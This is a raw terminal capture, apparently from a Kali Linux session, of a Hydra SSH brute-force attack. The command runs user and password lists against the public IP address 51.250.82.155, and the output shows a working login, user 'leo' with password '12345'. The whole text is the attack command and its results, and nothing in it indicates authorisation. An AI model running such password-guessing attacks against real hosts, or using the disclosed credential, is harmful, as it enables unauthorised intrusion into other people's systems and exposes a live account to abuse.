 (root㉿kali)-[/home/kali]
# hydra -L users.txt -P pass.txt 51.250.82.155 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-13 14:59:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1326 login tries (l:39/p:34), ~83 tries per task
[DATA] attacking ssh://51.250.82.155:22/
[STATUS] 303.00 tries/min, 303 tries in 00:01h, 1024 to do in 00:04h, 15 active
[STATUS] 242.00 tries/min, 726 tries in 00:03h, 602 to do in 00:03h, 14 active
[22][ssh] host: 51.250.82.155   login: leo   password: 12345
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-13 15:05:00